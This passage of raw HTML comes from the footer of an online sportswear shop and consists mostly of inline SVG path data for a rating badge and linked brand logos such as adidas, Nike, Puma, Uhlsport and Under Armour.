17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="currentColor"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> <div id="snippet--footerArea"> <div id="footer-wrap" class="footer font-family-title"> <div class="producers"> <div class="page-max-width mx-auto producers--black px-3 py-3 d-none d-lg-block"> <div class="producers-inner"> <a href="/bebyshop/c/11teamsports" aria-label="11teamsports">  <svg id="Ebene_2" data-name="Ebene 2" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1007.42 145.75" fill="currentColor"> <g id="Ebene_1-2" data-name="Ebene 1"> <g> <path class="cls-1" d="M1001.46,69.39h4.56v-11.82c0-12.53-5.08-22.72-14.69-29.48-8.39-5.9-20.2-9.03-35.11-9.32h-.11s-.11,0-.11,0h-27.77s-174,.01-174,.01v.17c-12.94-11.78-30.14-18.95-49.02-18.95-23.81,0-44.95,11.42-58.25,29.08-10.52-9.06-22.36-10.29-31.7-10.29-.07-.07-57.54,0-57.54,0v3.12c-7.64-3.43-16.93-5.16-27.7-5.16s-21.07,1.9-29.24,5.66l-.21-3.62c.34.34-130.63,0-130.63,0l-.52,10.45c-.08,1.56-.16,3.1-.23,4.61l-2-7.06-2.27-8c.32,0-217.07,0-217.07,0v-4.98h-39.7l-2,.93-24.71,11.44v-12.36h-39.7l-2,.93L7.65,29.6l-7.65,3.54,2.19,8.14,5.97,22.12,2.97,11.03,10.54-4.4,6.94-2.9v64.43h52.85v-58.77l6.61-2.76,6.94-2.9v64.43h52.85V62.71h9.39v63.31h11s35.92,0,35.92,0h8.94s0,0,0,0h114.9l1.98-8.51,1.11-4.78h3.14l.89,4.45,1.77,8.83h9.01s60.3,0,60.3,0h9.5s4.52,0,4.52,0h30.22s8.52,0,8.52,0h0s5.21,0,5.21,0h30.32s11.55,0,11.55,0l-.1-2.07c8.44,3.16,17.34,4.09,24.87,4.09,10.67,0,19.54-1.41,26.87-4.29v2.26h11s35.05,0,35.05,0h11s0-11,0-11v-16.18c8.58-.58,15.5-1.91,20.94-4,9.32,29.51,36.91,50.91,69.5,50.91,19.39,0,36.99-7.4,50.05-19.75h0s153.96,0,153.36,0v-19.99c2.8,5.09,6.83,9.43,12,12.87,9.09,6.04,21.51,9.11,36.9,9.11s26.24-2.74,34.79-8.36c9.44-6.18,15.09-17.45,15.09-30.13,0-7.81-2.03-14.58-5.96-20.1ZM71.46,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM137.87,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM632.37,72.66c0,3.84.3,7.61.87,11.29-6.17,2.8-15.99,4.21-29.44,4.21v26.83h-26.49s-5.12,0-5.12,0h0s-3.44,0-3.44,0v-14.89c-1.65,3.28-5.71,8.13-9.12,10.36-6.65,4.37-16.23,6.55-28.75,6.55-19.62,0-30.89-6.59-36.99-15.51.22,4.4.44,8.8.67,13.49h-30.32c-.51-17.01-1.16-33.24-1.93-49.02-2.84,13.24-6.75,29.48-11.8,49.02h-30.22l-12.46-48.67c-.11,13.92-.67,30.2-1.57,48.67h-60.31l-2.66-13.29h-20.88l-3.1,13.29h-95.17v-63.31h-19.94v63.31h-35.92v-63.31h-20.94v-21.92h143.29v22.11h-32.08v8.35h30.74v23.4h-30.74v8.7h33.6l18.09-62.56h46.4l20.16,71.12c.79-14.55,1.99-37.97,3.65-71.12h45.79c2.14,9.84,5.17,25.51,9.3,47.92,1.94-12.14,5.12-28.04,9.47-47.92h45.22c.31,5.53.65,11.65,1.02,18.81,1.74-5.78,6.18-12.16,12.63-15.45,7-3.6,15.72-5.4,26.18-5.4,22.58,0,35.21,8.5,38.69,21.75v-19.71h46.55c10.56,0,18.58,1.95,25.62,8.62-5.46,10.22-8.55,21.89-8.55,34.28ZM734.76,126.23v-57.47h.3l18.7,8.33,4.23-19.58-27.03-11.97h-21.61v88.17c-1.37.09-2.74.14-4.13.14s-2.77-.05-4.13-.14V45.54h-21.61l-27.03,11.97,4.23,19.58,18.7-8.33h.3v57.47c-18.75-10.4-31.43-30.39-31.43-53.35,0-33.67,27.3-60.97,60.97-60.97s60.97,27.3,60.97,60.97c0,22.96-12.69,42.95-31.43,53.35ZM986.3,110.41c-6.65,4.37-16.23,6.55-28.75,6.55-26.99,0-41.03-10.31-42.42-27.21l-.21-5.97h33.66c-.07,3.7.2,6.62.9,8.37,1.09,2.83,3.28,4.24,6.59,4.24,1.67,0,3.1-.68,4.29-2.04,1.18-1.36,1.77-2.89,1.77-4.6,0-4.16-4.02-7.21-12.07-9.13-12.95-3.09-20.44-5.12-22.45-6.08-8.05-3.82-12.07-10.12-12.07-18.89,0-1.26.1-2.47.26-3.64h-18.15v62.97h-35.92v-62.97h-18.75c-.47,10.77-5.59,17.32-15.49,19.53,5.88,1.1,9.97,3.84,12.26,8.2,1.55,2.88,2.68,7.87,3.38,14.99.82,8.34,1.99,14.98,3.54,20.25h-34.68c-1.6-5.52-2.76-11.62-3.62-18.65-.27-2.24-.8-4.85-1.58-7.81-1.28-2.51-3.73-3.71-7.34-3.6h-1.17v30.06h-33.71c8.53-11.93,13.55-26.54,13.55-42.32s-5.18-30.86-13.97-42.9h191.88c25.3.47,39,9.75,39,27.79v.82h-31.9v-.55c-.01-2.48-.51-4.62-1.52-6.4-1.28-2.34-3.11-3.51-5.49-3.51-2.01,0-3.72.67-5.09,2-1.39,1.34-2.07,2.97-2.07,4.9,0,3.36,4.08,5.87,12.24,7.58,11.78,2.42,19.42,4.54,22.92,6.36,8.2,4.23,12.31,11.14,12.31,20.72,0,8.36-3.49,16.58-10.13,20.94Z"></path> <polygon class="cls-1" points="326.89 80.21 338.97 80.21 333.08 51.63 326.89 80.21"></polygon> <path class="cls-1" d="M612.03,49.84c-1.17-.75-3.63-1.39-8.8-1.11v17.98l1.34.11c7.22,0,10.72-3.06,10.84-9.19.08-4-1.46-6.56-3.38-7.79Z"></path> <path class="cls-1" d="M537.85,57.65c0-2.49-.51-4.63-1.52-6.41-1.28-2.34-3.11-3.51-5.48-3.51-2.02,0-3.72.67-5.1,2-1.39,1.34-2.08,2.98-2.08,4.9,0,3.35,4.09,5.87,12.25,7.59,11.79,2.41,19.42,4.53,22.92,6.34,4.63,2.39,7.9,5.66,9.91,9.74v-19.93h-30.9v-.72Z"></path> <path class="cls-1" d="M801.32,49.16h-4.43v15.2h4.19c6.38,0,9.57-2.65,9.57-7.95,0-4.84-3.12-7.25-9.33-7.25Z"></path> <path class="cls-1" d="M524.78,80.43c-12.95-3.08-20.43-5.11-22.45-6.07-4.95-2.35-8.37-5.65-10.27-9.86.3,5.99.62,12.42.96,19.27h30.25c-.08,3.72.23,6.45.94,8.2,1.08,2.82,3.28,4.23,6.58,4.23,1.67,0,3.1-.68,4.29-2.04,1.18-1.35,1.77-2.89,1.77-4.59,0-4.16-4.02-7.22-12.07-9.14Z"></path> </g> </g> </svg> </a> <a href="/bebyshop/c/adidas" aria-label="adidas"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M146 119L94.5482 30L67 45.8851L109.269 119H146Z"></path> <path d="M97 119L62.7671 61L35 76.6825L59.9708 119H97Z"></path> <path d="M49 119L32.195 90L4 106.217L11.4115 119H49Z"></path> </svg> </a> <a href="/bebyshop/c/adidas-sportswear" aria-label="adidas Sportswear"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M95.6137 89.7237H122.185L87.8276 30L67.9669 41.5043L95.6096 89.7237H95.6137ZM66.2683 95.4317V89.7237H87.1582L64.8834 50.9867L44.9767 62.4448L60.5866 89.7237V95.4317H66.2683ZM21.7606 82.9397L25.6055 89.7237H52.1311L41.6213 71.4775L21.7606 82.9355V82.9397ZM87.1582 89.7237V99.387C85.2336 98.0377 82.9074 97.277 80.4055 97.277C73.8745 97.277 68.5987 102.581 68.5987 109.138C68.5987 115.696 73.8787 121.004 80.4055 121.004C82.9116 121.004 85.2378 120.239 87.1582 118.894V120.512H92.8399V89.728H87.1582V89.7237ZM52.1353 89.7237V99.387C50.2107 98.0377 47.8845 97.277 45.3826 97.277C38.8516 97.277 33.5758 102.581 33.5758 109.138C33.5758 115.696 38.8558 121.004 45.3826 121.004C47.8887 121.004 50.2149 120.239 52.1353 118.894V120.512H57.8169V89.728H52.1353V89.7237ZM121.512 113.047C121.692 117.675 125.629 120.958 132.201 120.958C137.569 120.958 141.996 118.621 141.996 113.451C141.996 109.857 139.983 107.743 135.331 106.844L131.708 106.125C129.382 105.675 127.771 105.225 127.771 103.834C127.771 102.304 129.335 101.632 131.306 101.632C134.168 101.632 135.331 103.069 135.423 104.776H141.146C140.833 100.282 137.256 97.2728 131.486 97.2728C125.716 97.2728 122.001 100.551 122.001 104.822C122.001 110.034 126.206 110.887 129.829 111.564L132.825 112.102C134.971 112.505 135.913 113.136 135.913 114.393C135.913 115.515 134.837 116.641 132.289 116.641C128.578 116.641 127.369 114.708 127.323 113.047H121.508H121.512ZM113.73 120.508H119.411V97.546H113.73V99.387C111.805 98.0377 109.479 97.277 106.977 97.277C100.446 97.277 95.1661 102.581 95.1661 109.138C95.1661 115.696 100.446 121.004 106.977 121.004C109.483 121.004 111.809 120.239 113.73 118.894V120.512V120.508ZM25.5637 120.508H31.2454V97.546H25.5637V99.387C23.6391 98.0377 21.3129 97.277 18.811 97.277C12.28 97.277 7 102.581 7 109.138C7 115.696 12.28 121.004 18.811 121.004C21.3171 121.004 23.6433 120.239 25.5637 118.894V120.512V120.508ZM66.2683 120.508V97.546H60.5866V120.508H66.2683ZM12.5478 109.138C12.5478 105.498 15.4555 102.577 19.0787 102.577C22.702 102.577 25.6097 105.498 25.6097 109.138C25.6097 112.778 22.702 115.7 19.0787 115.7C15.4555 115.7 12.5478 112.778 12.5478 109.138ZM39.1193 109.138C39.1193 105.498 42.0271 102.577 45.6503 102.577C49.2735 102.577 52.1813 105.498 52.1813 109.138C52.1813 112.778 49.2735 115.7 45.6503 115.7C42.0271 115.7 39.1193 112.778 39.1193 109.138ZM100.714 109.138C100.714 105.498 103.622 102.577 107.245 102.577C110.868 102.577 113.776 105.498 113.776 109.138C113.776 112.778 110.868 115.7 107.245 115.7C103.622 115.7 100.714 112.778 100.714 109.138ZM74.1423 109.138C74.1423 105.498 77.05 102.577 80.6732 102.577C84.2965 102.577 87.2042 105.498 87.2042 109.138C87.2042 112.778 84.2965 115.7 80.6732 115.7C77.05 115.7 74.1423 112.778 74.1423 109.138Z"></path> </svg> </a> <a href="/bebyshop/c/g-form" aria-label="G-Form"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 219.5 219.5"><path d="M49.7 163.3c2.3 1.6 3.7 4.2 3.7 4.9 0 .2-.2.3-.3.5l-5 2.5c-.1.1-.2.1-.2.1-.3 0-.5-.3-.8-1-1-1.8-2.1-2.8-3.7-2.8h-3.9c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.3 0 4.1-1.8 4.1-4.1V186c0-.4-.2-.6-.6-.6h-5.4c-.4 0-.6-.2-.6-.6V180c0-.4.2-.6.6-.6h12c.4 0 .6.2.6.6v8.8c0 6.1-4.3 10.2-10.7 10.2h-2.8c-6.5 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h3.8c2.5-.2 4.6.5 6.4 1.8zm19.9 22.5H59.1c-.4 0-.6-.2-.6-.6v-5.4c0-.4.2-.6.6-.6h10.4c.4 0 .6.2.6.6v5.4c0 .5-.1.6-.5.6zM96.9 168H83.1c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h11.3c.4 0 .6.2.6.6v5c0 .4-.2.6-.6.6H83.1c-.4 0-.6.2-.6.6V198c0 .4-.2.6-.6.6h-5.5c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h20.4c.3 0 .6.2.6.6v5c0 .1-.1.3-.5.3zm17.3 30.9h-2.8c-6.6 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h2.8c6.5 0 10.7 4.1 10.7 10.2v17.1c0 6.2-4.3 10.2-10.7 10.2zm4-27.4c0-2.4-1.8-4.1-4.1-4.1h-2.8c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.4 0 4.1-1.8 4.1-4.1v-17.1zm38.2 26.4c0 .3-.2.5-.6.5h-5.9c-.2 0-.3-.1-.5-.4l-5.1-12.3-.5-.3h-5.1c-.4 0-.6.2-.6.6v11.9c0 .4-.2.6-.6.6H132c-.4 0-.6 0-.6-.4V165c0-2.8.2-3 .6-3h13c6.6 0 10.7 5.2 10.7 11.8v.6c0 2.7-1.4 6.3-2.5 7.6-1.1 1-2.4 1.7-2.4 2.2v.1l5.5 13.5v.1h.1zm-7.2-24.7c0-2.3-1.9-5.2-4.1-5.2h-6.3c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h6.3c2.3 0 4.1-3.2 4.1-5.5v-.6zm41.2 25.2H185c-.4 0-.6-.2-.6-.6v-18.6l-6 9.7c-.2.2-.3.3-.5.3H175c-.2 0-.4-.1-.5-.3l-6-9.7v18.7c0 .4-.2.6-.6.6h-5.4c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h5c.2.1.3.2.5.3l8.4 17.4 8.4-17.4c.2-.2.3-.3.5-.3h5c.4 0 .6.2.6.6v35.3c.1.3-.1.5-.5.5zm.3-160.7c-1.5-9.7-10-17.1-20-17.1H48.9c-11.1 0-20.3 9.1-20.3 20.3v81.2c0 11.1 9.1 20.3 20.3 20.3h30.5L61.3 49l129.4-11.3zm-89.4 30.2L107 97l37.8-3.3 4.2 22-37.8 3.3-.1-.1 4.5 23.5h55c11.1 0 20.3-9.2 20.3-20.3v-62l-89.6 7.8z"></path></svg> </a> <a href="/bebyshop/c/nike" aria-label="Nike"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M7.7 47.4c-2.1-.1-3.8-.7-5.1-1.7-.3-.2-.9-.8-1.1-1.1-.5-.6-.8-1.3-1.1-2-.8-2.3-.4-5.2 1.1-8.5 1.3-2.8 3.2-5.5 6.6-9.4.5-.6 2-2.2 2-2.2s-.1.1-.2.3C9 24.3 8.3 26 7.8 27.5c-.7 2.4-.6 4.5.2 6.1.6 1.1 1.5 2.1 2.6 2.6 1.9.9 4.7 1 8.1.2.2-.1 11.8-3.1 25.7-6.8C58.5 26 69.9 23 69.9 23S37.5 36.9 20.7 44c-2.7 1.1-3.4 1.4-4.6 1.9-3.2 1.1-6 1.6-8.4 1.5z"></path></svg> </a> <a href="/bebyshop/c/puma" aria-label="Puma"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 170 170"><path d="M91.7 42.9c-.5.1-1.1 2.1-2.2 3.2-.8.8-1.8.7-2.2 1.7-.2.4-.1 1-.4 1.5-.5 1.2-2 1.2-2 2.5s1.3 1.6 2.4 2.6c.9.8 1 1.3 2 1.7.9.3 2.2-.7 3.5-.3 1 .3 1.9.5 2.2 1.5.2 1 0 2.4-1.2 2.2-1.4-.4-2.9-.5-4.3-.4-2.6.3-5.6 1.1-5.9 4.1.1 1.8 1.7 3.3 3.5 3.2h.3c1.3-.3.7-1.8 1.4-2.6 1-1 6.4 3.4 11.5 3.4 2 .1 3.9-.7 5.3-2.2.2-.1.3-.4.5-.4.3.1.5.2.7.3 4.1 3.3 7.1 9.8 22.1 9.9 2.4.1 4.7 1.1 6.5 2.8 1.7 1.6 2.8 4.1 3.7 6.7 1.5 3.8 4.2 7.5 8.3 11.7.2.2 3.6 2.8 3.8 3.1.2.3.2.6.2.9-.1 2.5-.5 9.7 4.9 10.1 1.3.1 1-.9 1-1.5-.2-1.3 0-2.6.4-3.8.9-1.8-1.9-2.6-1.8-6.4.1-2.9-2.3-2.4-3.5-4.5-.7-1.3-1.3-1.9-1.3-3.5.3-8.7-1.8-14.4-2.9-15.8-.8-1-1.5-1.5-.8-2 4.5-3 5.5-5.7 5.5-5.7 2.4-5.6 4.5-10.7 7.5-13 1-.8 2-1.4 3.1-2 1.8-.7 3.5-1.7 5-2.9 1.3-1.2 2.2-3.8 1-5.4-1.5-1.9-4.1-.4-5.3.3-8.3 4.9-9.5 13.5-12.3 18.5-2.2 4-6 6.9-9.3 7.1-2.7.1-5.4-.4-7.8-1.6-4-1.8-7.7-4.2-10.9-7.1-1.7-1.4-15.3-14.7-26.2-15.3-.4-1-1-1.9-1.6-2.8-.9-.1-1.7 1.6-2.3 1.8-.7.3-1.6-1.7-2.1-1.6zM43.4 122.2c-1 0-1.9-.9-1.9-1.9V86.1H30.2v37.8c0 1.9 1.5 3.4 3.4 3.4h19.6c1.9 0 3.4-1.5 3.4-3.4V86.1H45.4v34.2c0 1.1-.9 1.9-2 1.9zM81.1 86.1h-17c-2 0-3.7 1.6-3.7 3.7v37.4h11.3V92.9c.1-1.1 1-1.9 2.1-1.8 1 .1 1.7.8 1.8 1.8v34.3h11.2V92.8c0-1.1.9-1.9 1.9-1.9 1.1 0 1.9.9 1.9 1.9v34.3h11.3V89.8c0-2-1.6-3.7-3.6-3.7H81.1zM22.7 116.8H11.2v10.3H0v-41h22.7c2 0 3.6 1.6 3.6 3.7v23.4c.1 2-1.6 3.7-3.6 3.6 0 .1 0 .1 0 0zm-7.6-23.9c0-1.1-.8-2-1.9-2h-2v20.8h1.9c1 0 1.9-.9 1.9-1.9l.1-16.9z"></path><path d="M120.8 127.2v-10.3H117v10.3h-11.2V89.8c0-2 1.6-3.7 3.6-3.7h19c2 0 3.7 1.7 3.6 3.7v37.4h-11.2zm0-15.4v-19c-.1-1.1-1-1.9-2.1-1.8-1 .1-1.7.8-1.8 1.8v18.9l3.9.1z"></path></svg> </a> <a href="/bebyshop/c/trusox" aria-label="Trusox"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 64.9"><path d="M65.3 38.9h3.1c.9 0 1.6.7 1.6 1.6v3.2c0 1.4-.7 2-2.1 2h-5.6c-1.2 0-1.8-.6-1.8-1.8v-3.3c0-1.2.5-1.7 1.7-1.8l3.1.1zM4.8 45.8c-1 0-2-.1-3 0S0 44.9 0 44v-3c0-1.4.6-2 2-2h5.8c1.2 0 1.7.5 1.7 1.7V44c0 1.2-.6 1.8-1.8 1.8H4.8zM65.2 29.4h3.1c.9 0 1.6.7 1.6 1.6v.1c0 1.1-.1 2.1 0 3.2.1 1-.7 1.9-1.7 1.9H68c-2-.1-3.9 0-5.9 0-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.1.6-1.6 1.6-1.6 1.1-.1 2.1-.1 3.1-.1zM4.8 29.4H8c.8-.1 1.5.5 1.5 1.3v4c0 .8-.6 1.5-1.4 1.5H1.7c-.9 0-1.7-.8-1.7-1.7v-3.4c0-.9.7-1.8 1.7-1.7h3.1zM53.2 29.4h3.1c.8 0 1.5.6 1.6 1.4V34.6c0 .8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.5-.5-1.5-1.3v-.2V31c0-1 .6-1.5 1.6-1.5l2.9-.1zM53.2 38.9h3.1c.8-.1 1.5.6 1.6 1.4V44.1c0 .9-.6 1.6-1.5 1.6H50.2c-.8.1-1.5-.6-1.6-1.4v-.2-3.8c-.1-.8.5-1.4 1.3-1.5h.3c.9.1 1.9.1 3 .1zM41.1 29.4h3c.9 0 1.6.6 1.6 1.5v.1c-.1 1.2 0 2.4 0 3.6 0 .8-.6 1.5-1.4 1.5H37.9c-.8.1-1.4-.5-1.5-1.3v-.2-3.9c-.1-.8.5-1.4 1.2-1.5h.2c1.1.2 2.2.2 3.3.2zM29 38.9h3.2c.8-.1 1.4.5 1.5 1.2v4.1c0 .8-.6 1.5-1.3 1.5h-6.5c-.9 0-1.5-.7-1.5-1.6v-3.8c0-.8.6-1.5 1.4-1.5h.1c.9.1 2 .1 3.1.1zM16.9 38.9H20c1 0 1.5.6 1.5 1.6v3.7c.1.8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.6-.5-1.7-1.4v-.3-3.6c0-1 .6-1.6 1.6-1.6h3.2zM29 29.4h3c1 0 1.6.5 1.6 1.5v3.8c.1.8-.5 1.5-1.3 1.5h-6.5c-.8 0-1.5-.6-1.5-1.4v-.1-3.8c0-.8.6-1.5 1.4-1.5H29zM41 45.8h-3c-.8.1-1.6-.5-1.6-1.3v-.3-3.8c-.1-.8.5-1.4 1.3-1.5h6.5c1 0 1.5.6 1.5 1.6v3.7c0 .8-.6 1.5-1.5 1.6H41zM16.9 36.2h-3c-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.2.6-1.7 1.7-1.7h5.9c1.1 0 1.6.5 1.6 1.7v3.5c0 1.1-.6 1.6-1.6 1.6h-3zM23.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2 0-.4.1-.6h5.2c.1 0 .1.1.2.1.5.4 1.1.7 1.2 1.4.1 1 .4 2.1-.7 2.8-.2.1-.3.4-.2.6.3.7.6 1.5.9 2.2v.5h-2.3c-.3-.7-.6-1.3-.9-2-.1-.3-.2-.4-.5-.4h-.3c-.2 0-.3.1-.3.3V26c0 .4 0 .6-.1.7zm1-4.2h.4c.3.1.6-.1.7-.4.1-.5 0-1-.3-1.1-.1 0-.2-.1-.3-.1h-.5c-.8 0-.8 0-.8.8s0 .8.8.8zM28.9 19.1h2.2c0 .2.1.3.1.5v4.2c-.1.4.2.8.7.9h.1c.5 0 .8-.3.8-.9v-4c0-.2.1-.4.1-.6h2.2c0 .1.1.2.1.4v5.2c0 .3-.1.5-.3.7-.5.5-1 .9-1.5 1.4h-2.9c-.5-.4-.9-.8-1.4-1.2-.3-.3-.5-.7-.5-1.2v-4.8c.1-.3.2-.5.3-.6zM47.6 26.7h-2.9c-.4-.4-.9-.8-1.3-1.1-.3-.3-.4-.6-.4-1v-3.3c0-.4.1-.8.4-1 .4-.4.9-.8 1.3-1.1h2.9c.4.4.8.7 1.3 1.1.3.3.5.7.5 1.1v3.2c0 .3-.1.7-.3.9l-1.5 1.2zm-3.3-3.8v1.4c0 .7.6 1.3 1.3 1.4h1.2c.7-.1 1.2-.7 1.2-1.4V22c.1-.6-.2-1.2-.7-1.5-.4-.3-2-.4-2.4-.1-.5.4-.9.9-.7 1.6.1.3.1.6.1.9zM17.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2.1-.4.1-.5H20c0 .4.1.8.1 1.3 0 .3-.1.5-.5.5h-1.4c-.7 0-.8.1-.8.7v4.5c0 .2 0 .4-.1.6zM38 19.1h3.9c0 .2 0 .5.1.7 0 .3-.1.4-.4.4h-2.4c-.5-.1-1 .2-1.2.7-.1.3-.2.7-.1 1.1.1.3.4.4.8.4h1.8c.8-.1 1.9 1 1.8 1.8v.8c0 .3-.1.5-.3.7-.4.4-.9.8-1.4 1.2h-4v-.6c0-.5 0-.5.5-.5h2.8c.2 0 .4-.1.6-.2.4-.3.6-.8.5-1.3 0-.4-.2-.7-.7-.7h-1.9c-1 0-1.8-.7-1.9-1.7v-.2-.5c0-.3.1-.6.3-.8.3-.6.7-.9 1.2-1.3zM55.9 26.7h-1.3l-1.9-2.9-1.8 2.9h-1.2c0-.2.1-.4.1-.5.6-1 1.3-2 1.9-3.1.2-.2.2-.5 0-.7-.6-1-1.3-1.9-1.9-2.9-.1-.2-.1-.3-.1-.5H51l1.8 2.7 1.8-2.7h1.2c0 .2-.1.4-.2.6-.6 1-1.2 1.9-1.9 2.8-.2.2-.2.5 0 .7.7 1 1.3 2.1 2 3.1.1.2.2.3.2.5zM14 19.1c.3.5.2 1.1.1 1.6 0 .1-.2.2-.4.2h-1.6c-.1 0-.4-.1-.4-.2 0-.5-.2-1.1.1-1.6H14z"></path></svg> </a> <a href="/bebyshop/c/uhlsport" aria-label="Uhlsport"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M18.1 56.9h-1.5v2.9c0 1.2-.3 1.6-1.2 1.6-.8 0-1-.4-1-1.3v-3.2h-1.5v3.5c0 1.4.4 2.4 2 2.4.7 0 1.3-.3 1.7-.9v.8H18c0-.2.1-5.8.1-5.8zm1 5.6h1.5v-2.9c0-1.2.3-1.6 1.2-1.6.8 0 1 .4 1 1.3v3.2h1.5V59c0-1.4-.4-2.4-2-2.4-.7 0-1.3.3-1.7.9v-2.9h-1.5v7.9zm6.4-7.8h1.6v7.7h-1.6v-7.7zm2.5 6c.1 1.5 1.3 1.9 2.6 1.9s2.5-.5 2.5-1.9c0-1-.8-1.3-1.8-1.6-.9-.2-1.8-.3-1.8-.8 0-.4.5-.5.8-.5.6 0 1 .2 1.1.8H33c-.1-1.3-1.3-1.8-2.4-1.8-1.3 0-2.4.3-2.4 1.8 0 1 .9 1.3 1.8 1.5 1.1.3 1.8.4 1.8.8 0 .5-.6.8-1 .8-.6 0-1.2-.3-1.2-.9-.2-.1-1.6-.1-1.6-.1zm8.9.8c-1 0-1.3-.8-1.3-1.8s.3-1.8 1.3-1.8 1.3.9 1.3 1.9c.1.8-.3 1.7-1.3 1.7zm-2.8 3h1.5v-2.7c.4.6 1 .8 1.7.8 1.6 0 2.4-1.4 2.4-2.9 0-1.6-.8-3-2.5-3-.7 0-1.3.3-1.7.8v-.7h-1.3l-.1 7.7zm8-4.8c0-.9.3-1.8 1.3-1.8s1.3.9 1.3 1.8-.3 1.8-1.3 1.8-1.3-.9-1.3-1.8zm-1.5 0c0 1.8 1.2 2.9 2.9 2.9s2.9-1.2 2.9-2.9-1.2-2.9-2.9-2.9c-1.8-.1-2.9 1.1-2.9 2.9zm6.6 2.8h1.6V60c0-1 .4-1.8 1.5-1.8.2 0 .3 0 .6.1v-1.4c-.1 0-.3-.1-.3-.1-.8 0-1.5.5-1.8 1.2v-1h-1.5l-.1 5.5zm6.7-7.3h-1.5v1.7h-.9v1h.9v3.3c0 1.1.8 1.3 1.8 1.3.3 0 .6 0 .9-.1v-1.2c-.2 0-.3.1-.5 0-.5 0-.7-.2-.7-.7v-2.8H55v-.9h-1.1v-1.6zM35.1 5.5c-12.2 0-22.2 9.9-22.2 22.1S22.8 49.7 35 49.7s22.2-9.9 22.2-22.1S47.3 5.5 35.1 5.5zm12.5 36.7c-8 7-20.2 6.1-27.1-1.9S14.4 20 22.4 13.1c1.7-1.4 3.6-2.6 5.7-3.5-1.7 1.6-4 4.3-4 8.5 0 5.4 4.4 9.8 9.7 9.8 2.7 0 5.3-1.2 7.2-3.1V9.3c2.5.8 4.7 2.1 6.7 3.8v29.1zm2.4-2.4c-.1-.1-.1-.1-.1-.2V15.4c5.8 7 5.9 17.2.1 24.4z"></path></svg> </a> <a href="/bebyshop/c/under-armour" aria-label="Under Armour"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 100 100"><path d="M64.62 50.1c-.34.25-.74.54-1.22.88-3.11 2.2-7.63 3.71-13.5 3.71h-.38c-5.87 0-10.39-1.51-13.5-3.71-.48-.34-.88-.63-1.22-.88.34-.25.74-.54 1.22-.88 3.11-2.2 7.63-3.71 13.5-3.71h.38c5.87 0 10.39 1.51 13.5 3.71.49.34.89.63 1.22.88m30.32-18.17s-2.67-2.04-11.12-5.14c-7.42-2.73-13.01-3.33-13.01-3.33l.02 16c0 2.25-.62 4.31-2.34 6.65-6.3-2.3-12.26-3.71-18.77-3.71s-12.47 1.41-18.77 3.71c-1.72-2.34-2.34-4.4-2.34-6.65l.02-16s-5.6.61-13.01 3.33C7.15 29.9 4.48 31.93 4.48 31.93c.35 7.26 6.71 13.71 16.73 18.17C11.19 54.55 4.83 61 4.48 68.26c0 0 2.67 2.04 11.12 5.14 7.42 2.73 13.01 3.33 13.01 3.33l-.02-16c0-2.25.62-4.31 2.34-6.65 6.3 2.3 12.26 3.71 18.77 3.71s12.47-1.41 18.77-3.71c1.72 2.34 2.34 4.4 2.34 6.65l-.02 16s5.6-.6 13.01-3.33c8.45-3.11 11.12-5.14 11.12-5.14-.33-7.26-6.69-13.71-16.71-18.16 10.02-4.45 16.38-10.9 16.73-18.17"></path></svg> </a> </div> </div> </div> <div class="page-max-width mx-auto p-4 p-sm-5"> <div class="row font-size-90"> <div class="col-12 col-lg-3 my-4 m-lg-0 text-center text-lg-left order-4 order-lg-1"> 